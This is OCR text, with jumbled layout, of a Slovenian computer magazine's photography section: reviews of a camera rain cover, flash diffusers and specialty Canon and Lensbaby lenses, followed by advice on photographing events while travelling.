

#### Aquatech SportShield SS-200

**Dežna pokrivala** sicer spadajo na čisto fotografsko področje, a digitalni fotoaparati so vseeno dovolj vredni, da se posvetimo tudi njim. O enem smo že pisali, pokrivalu izraelskega proizvajalca Kata. Avstralsko podjetje Aquatech je šlo še korak dlje. Njihova pokrivala so namenjena predvsem **zrcalnorefleksnim fotoaparatom** in **profesionalnim videokameram**. Temu primerno so tudi narejena in imajo ustrezno ceno. Preizkusili smo model, namenjen fotoaparatu s srednje dolgim objektivom, kot je na primer 70−200 mm z večjim premerom. Na fotoaparat ga spravimo zelo hitro, praktično v nekaj sekundah. Še prej moramo vzeti s fotoaparata okular, saj ima zaščitno pokrivalo svojega. To dodatno preprečuje dostop vode do fotoaparata. Rokav je le eden,

#### **Spominski USB ključki** in MP3 predvajalniki



#### novi digitalni fotoaparati

spremembo goriščnice na objektivu izvajamo kar prek pokrivala. Zadnja stran je prozorna in omogoča dober pogled na LCD-zaslon. Prozorni izrezi so tudi na zgornji strani in omogočajo pregled nad nastavitvami fotoaparata. Tisto, kar ga najbolj razlikuje od Katinega pokrivala, so **možnosti za luknje**, kar nam omogoča pritrditev bliskavice oziroma stativa. Za **bliskavico** vam ni treba biti v skrbeh, saj je zanjo na voljo posebno pokrivalo, ki je v celoti **prozorno**. Aquatechova rešitev je odlično zasnovana in fotoaparat brez težav varuje tudi v hujših nalivih, edini del, ki je izpostavljen, je sprednji del objektiva, a tudi ta je ponavadi zaščiten s sočno zaslonko. Za profesionalne uporabnike, ki veliko delajo na terenu, je tako rekoč nuja, zaradi zaščite naložbe (fotoaparata) pa je zanimiva rešitev tudi za marsikaterega amaterja, kljub dokaj visoki ceni.

#### Razpršilci svetlobe Sto-fen

Razpršenost svetlobe pri bliskavici ni vedno najboljša, predvsem pri širokem kotu ali bližnjih posnetkih. Del slike, ki ga bliskavici ni uspelo osvetliti, je »lepo« viden in seveda pokvari sliko. Tu vstopi ameriško podjetje Sto-fen, ki se je spomnilo enostavne in ravno zaradi tega odlične ideje, kako pomagati bliskavici svetlobo dodatno razpršiti. Naredili so namreč majhno **kapico**, narejeno iz **prosojne bele plastike**, ki jo potisnemo na glavo bliskavice. Zaradi prehoda skozi slednjo se **svetloba dodatno razprši** in **pokrije širše območje**. Razlika med odbojniki in mehčalci svetlobe s Sto-fenovim izdelkom je velika, čeprav oboji poskrbijo za razpršeno svetlobo. Pri slednjem je bliskavica še vedno točkovni vir svetlobe, medtem ko pri odbojniku oziroma mehčalcu svetlobe to ni. Kljub temu ima plastična kapica kar nekaj prednosti pred njima, je namreč majhna in jo lahko zelo hitro uporabimo. Poleg tega ne potrebujemo posegov, le pazljivi moramo biti pri naročanju, saj ima podjetje kar nekaj modelov za različne bliskavice. Čeprav kapica ni draga v primerjavi z drugimi fotografskimi dodatki, si lahko pomagamo tudi drugače Pri kompaktnih fotoaparatih oziroma tistih, ki imajo vdelano dvižno bliskavico, si lahko za bolj razpršeno svetlobo pomagamo s pingpong žogico. Naredimo ustrezno luknjo in jo nato poveznemo prek bliskavice. Za izmenljive je žogica premajhna, lahko pa uporabimo jogurtov lonček, najprimernejši so podolgovati. Odrežemo zgornji rob in z gumico poskrbimo za ustrezno namestitev.

#### objektivi

# **Posebneži** so med nami

 $\overline{c_{\mathbf{q}_{\mathbf{0}\mathbf{0}\mathbf{p}}}}$ 

<sup>իդ</sup>րոր

 $TS-E$   $90<sub>mn</sub>$ 

Digitalna fotografija še vedno dosega strmo rast, v zadnjem času predvsem na področju zrcalnorefleksnih fotoaparatov, s tem pa tudi objektivov.

#### **Piše: Alan Orlič Belšak**

alan.orlic@mojmikro.si

Ni čudno, da se na to področje mo **Samsung** in **Sony**. Oba si pomagata s tehodpravljajo celo taka podjetja, ki z zrcalnorefleksnim svetom niso imeli veliko opravka, recinologijo, ki sta jo kupila od bolj uveljavljenih igralcev na tem področju, prvi od Pentaxa, drugi od Konice Minolte, ki se je s tega področja odločila v celoti umakniti. Večje število zrcalnorefleksnih fotoaparatov pomeni tudi večje število **objektivov,** in čeprav se bodo v veliki meri prodajali le osnovni oziroma kit izvedbe, se bo zaradi velikega osnovnega kroga našlo dovolj prostora tudi za posebneže. Ti so praviloma dragi, vendar smo tokrat našli enega, ki si ga lahko privošči tako rekoč vsak fotograf. Tokrat smo si pogledali tri, ki si to oznako brez težav prislužijo.

#### Canon TS-E 90 mm f2,8

V svoji zbirki več kot 60 objektivov serije EF ima Canon tudi nekaj takih, ki imajo **ročno ostrenje**. Poleg makro posebneža MP-E 65mm so to še trije objektivi **TS-E**, od katerih smo preizkusili 90 mm. TS pomeni Tilt-Shift ali po domače nagni-premakni. Točno to lahko s tem objektivom tudi počnemo: lahko ga nagnemo za ±**8 stopinj** ali premaknemo za ±**11mm**. Obe možnosti nam omogočata upravljanje z ravnino ostrenja, za katero smo sicer vajeni, da je pravokotna na os, ki gre skozi objektiv. Ker lahko zdaj ravnino zvrnemo, si lahko privoščimo slikanje predmetov z ma**njšo globinsko ostrino**.



Obenem nam to omogoča izravnavo linij, kar pride še posebej prav pri fotografiranju stavb. Slednje lahko naredimo tudi v Photoshopu, nagiba pa ni mogoče simulirati. Objektiv je zanimiv predvsem za fotografiranje **arhitekture**, a je uporaben tudi za druge namene, na primer fotografiranje izdelkov ali celo modnih zadev. Možnosti za njegovo izkoriščanje je zelo veliko, a je ta objektiv zanimiv predvsem za tiste, ki vedo, kako ga izkoristiti.

#### Canon 180 mm f3,5 makro

Makro objektivi spadajo poleg osnovnih med najbolj zaželene dodatke, saj pričarajo svet, ki ga s prostim očesom težko opazimo. Canon ima v svoji zbirki kar nekaj makro objektivov, med njimi sta najbolj znana 100 mm f2,8 in 50 mm f2,5. Oba štejemo med normalna makro objektiva in sta tudi najbolj razširjena. Posebneža MP-E 65 mm smo že enkrat omenili, saj spada med redke EF- objektive, ki nimajo samodejnega ostrenja. Razlog je v tem primeru dokaj preprost: ta objektiv namreč zmore povečavo do 5 : 1, normalno pa 1 : 1. Namenjen je že bolj **mikro** kot makro svetu in po njem bodo segli le tisti, ki to potrebujejo. Uporabnejši je 180 mm makro objektiv, saj ni tako ozko specializiran. Je **največji** izmed makro objektivov in se brez težav kosa s 70−200 mm f2,8, od njega je še celo malenkost daljši. Temu primerna je tudi teža, saj tehta malo več kot en kilogram. 180 mm je že krepko v tele območju in temu primeren je tudi vidni kot. Dolga goriščnica pa prinese še eno prednost − **daljšo delovno razdaljo**. To je še zlasti pomembno pri fotografiranju živali, ki so praviloma plašne. S 50 mm

#### objektivi

posebnost, ki ta objektiv loči od vseh drugih. Harmonikasti del nam omogoča različno nastavitev točke ostrenja praktično kjerkoli v vidnem polju. Lensbaby 2.0 se je izkazal zelo dobro tudi v optičnem smislu. V točki ostrenja praktično ni bilo nobenih optičnih popačenj v smislu kromatske aberacije, kar je presenetljivo za tako enostavno konstrukcijo. Če povzamemo, odličen umetniški objektiv, edino, kar bi si želeli je natančnejše ostrenje, a to je že stvar svetlosti

180 mm f3,5 makro

medlice oziroma fotoaparata.

LensBaby 2.0 Canon

LEEOS

makro objektivom se jim približamo na nekaj centimetrov, medtem ko je pri tem ta razdalja krepko večja, preko 20 cm.

#### Lensbaby 2.0

Največji tokratni posebnež je objektiv, ki mu na prvi pogled tega ne bi prisodili. Malček ima goriščnico, ki je, pazite zdaj, približno **50 mm** in je **brez s a m o d e j n e g a ostrenja**. Zaslonke v pravem pomenu besede

je 2,0. Ob čem je sp

LENS EF 180mm 1:3.5

 $180<sub>mn</sub>$ 

stisnemo, raztegnemo ali premikamo v vse smeri.  $\overline{\mathcal{O}}$ .5 To nam omogoča ostrenje ter spreminjanje ravnine ostrenja, podobno kot pri zgoraj opisanemu Canonu 90 mm TS-E. Dodaten čar temu objektivu dajejo **leče**, ki so dokaj preprosto sestavljene in so ostre le v določeni točki. Bolj je zaprta zaslonka, širše je to področje, in nasprotno, najbolj odprta zaslonka pomeni najmanjše področje. Zgradba in same leče so torej tista

Objektiv Canon

Odgovor je preprost, v njegovi **zgradbi**. Osrednji del je namreč narejen podobno **kot »harmonika«** in ga lahko



90 mm f2,8 TS-E

**Razmerje cena/zmogljivost <b>EXPLERENTER EXPLERENT EXPLERENT EXPLERENT EXPLORENT EXPLORENT EXPLORENT EXPLORENT EXPLORENT EXPLORENT EXPLORENT EXPLORENT EXPLORENT EXPLORENT EXPLORENT EXPLORENT EXPLORENT EXPLORENT EXPLORENT EX** 

п

LESTRA d.o.o., Prevale 7, 1236 Trzin, tel.: 01 563 60 62, info@lestra.si, www.lestra.si **PLUS SANYO InFocus NEC TOSHIBA HITACHI CASIO**  $\blacktriangleright$  projectiondesign Optoma

### fotografiranje v praksi Čudesa sveta

Verjetno ni daljšega potovanja v tuje kraje, kjer ne bi našli ali obiskali zanimivega dogodka, prireditve, tekmovanja ...

#### **Piše: Iztok Bončina**

iztok.bončina@mojmikro.si

**Morda naletimo na popolnoma ne-**<br>znan praznik, kjer častijo krajev-<br>nega svetnika, obiščemo vsesploš-<br>no, državno praznovanje prvega<br>maja, se udeležimo izbora za vinsko kraljico, znan praznik, kjer častijo krajevnega svetnika, obiščemo vsesplošno, državno praznovanje prvega plešemo z neutrudnimi kurenti v Markovcih, občudujemo brhke lepotice na karnevalu v Rio de Janeiru in navijamo za našo reprezentanco na svetovnem prvenstvu. Seveda so lahko dogodki tudi manj slikoviti in celo nevarni, če nas radovednost potegne v demonstracije stavkajočih delavcev, proteste proti podkupljivi vladi ali beg prestrašenih bikov po ulicah Pamplone.

In ker so vsi takšni dogodki tudi odraz časa in duha neke dežele, bi bil resnično greh, če jih vrli popotniki ne bi zabeležili na film ali svetlobno tipalo. Težko bi našli fotografsko temo ali motiv, ki bi zahteval več skrbnega, premišljenega načrtovanja in priprav kot fotografiranje raznih dogodkov. Zavedati se moramo, da so nekateri dogodki



zelo **redki** in da imamo navadni smrtniki pogosto **omejen dostop** do marsikatere prireditve. Kako lahko fotografiramo koncert znanega glasbenika, če pa nas varnostniki ne pustijo niti do uporabne razdalje našega najboljšega teleobjektiva. Da ne omenjam tistih nesrečnih znakov, kjer je v krogu narisan prečrtan fotoaparat. Še huje je, ko pridemo **nepripravljeni** fotografirat zanimiv dogodek, ki se dogaja enkrat letno, in če ga kaj polomimo, bomo imeli vse leto čas razmišljati, kaj smo naredili narobe. Znamenita konjska dirka Palio v Sieni traja kake tri minute, in če ravno takrat menjamo film ali baterijo, resno dvomim, da bo organizator nam na čast tekmo ponovil.

#### **TOSHIBA**



prilagodljive TOSHIBA rešitve

t: 01 256 15 40<br>f: 01 257 37 58 1000 Ljubljana e: dobrodosli@tift.si



*Najhuje je, če pridemo nepripravljeni* 

*fotografirat zanimiv dogodek, ki se dogaja enkrat letno, in če ga kaj polomimo, bomo imeli vse leto čas razmišljati, kaj smo naredili narobe*

#### PRIPRAVIMO SE PRAVOČASNO

Internet, turistični vodniki, različna literatura, informacijska središča in podobno nas lahko pred potovanjem v veliki meri oskrbijo z vsemi potrebnimi podatki o najrazličnejših prireditvah in dogodkih v deželi, ki jo želimo obiskati. Če je to dogodek, ki se dogaja na prostem, na primer procesija, parada, karneval itd., je koristno naše potovanje prilagoditi tako, da smo že kak **dan ali dva prej** v tem kraju. Poskusimo dobiti natančen urnik prireditve, prostor dogajanja, pot procesije, potem pa se sprehodimo po mestu in si zabeležimo najpreglednejše točke, smer svetlobe ob določeni uri, oglejmo si ulice in trge, kjer se bo živžav dogajal. Ob slabših svetlobnih razmerah bomo morda prisiljeni uporabiti stojalo. Kjer bo dovolj prostora, lahko razpremo trinožno stojalo, kjer pa je predvidena huda gneča, bomo laže uporabljali enonožno (monopod). Občutljivejši filmi (ali push za kako stopnjo ali dve) nam lahko omogočijo tudi učinkovito fotografiranje z roke. Seveda je v veliki množici želeno paziti na svojo opremo, da se ne poškoduje ali da domači tatiči ne poskrbijo za menjavo lastnika.

#### NIKAMOR BREZ REZERVE

V poglavju o opremi sem omenil koristno uporabo **dveh fotoaparatov**, ki jih opremimo z različnimi objektivi ali filmi različne občutljivosti. Ker tudi med fotografi veljajo Murphyevi zakoni, se vam bo na atletskem mitingu med fotografiranjem finalnega teka na 100 metrov zagotovo pokvaril svetlomer ali zataknila zaslonka. Rezervni fotoaparat vam bo, ob vsem preklinjanju, priskrbel vsaj posnetek sopihajočega zmagovalca. Čeprav se nekateri fotografi vse življenje niti za milimeter ne odmaknejo od svojega 35 mm ali 50 mm objektiva, je v popotni fotografiji bolj praktično, če se opremimo z nekoliko bolje založeno »orožarno«, vsaj s kakšnim **širokokotnim**, **normalnim** in **teleobjektivom**. S širokokotnim bomo posneli širše dogajanje na karnevalu, s teleobjektivom pa bomo morda izpostavili posamezne zanimive maske ali udeležence prireditve. Tik pred začetkom »akcije« še enkrat preverimo baterije v fotoaparatu in bliskavici, morebitne nastavitve časa in zaslonke, vstavimo nov film, tudi če nam je na prejšnjem ostalo samo še par

### POD LUPO fotografiranje v praksi





fotoaparatom tudi nehote vsiljivi. Marsikdo, ki še ni pritisnil na sprožilec v tišini molitve v kakšnem templju ali med poročnim obredom v cerkvi, ne ve, kako neprijeten zvok lahko povzroči fotoaparat. Po prvem udarcu »škljoooc«

*Nisem čisto prepričan, ali vas bo operna diva med izvajanjem zahtevne arije ljubeznivo pogledala, ko ji boste z razdalje nekaj metrov zaslepili oči s svojo novo bliskavico.*

posnetkov, vstavimo prazno kartico v digitalni fotoaparat in imejmo še kakšno rezervno (ali pa nekaj filmov) na dosegu roke.

#### PREVIDNO V ZAPRTIH PROSTORIH

Prireditve v zaprtih prostorih, npr. dvoranah, stadionih, gledališčih, cerkvah so še bolj fotografsko »občutljive«. Pred začetkom se natančno **pozanimajmo glede možnosti fotografiranj**a. Če prireditelji že dovolijo fotografiranje, je pogoj največkrat ta, da ne motimo nastopajočih tekmovalcev, igralcev, pevcev ... Nisem čisto prepričan, ali vas bo operna diva med izvajanjem zahtevne arije ljubeznivo pogledala, ko ji boste z razdalje nekaj metrov zaslepili oči s svojo novo bliskavico. Lahko ste s svojim



sledi »zuuaaauu« motorčka, ki premakne film za en posnetek naprej. Ker pa je bil, o groza, to zadnji posnetek na filmu, sledi še kakšnih 10 sekund in več zoprnega »bzzzzzuazzzzuauz…« − previjanja filma v kaseto (mimogrede, še par razlogov več za nakup neslišnega Canona 5D). Kajti če vas do takrat niso svatje pospremili z brco skozi vrata, ste se pa morda sami od sramu pogreznili v zemljo.

# Kaj imajo skupnega?



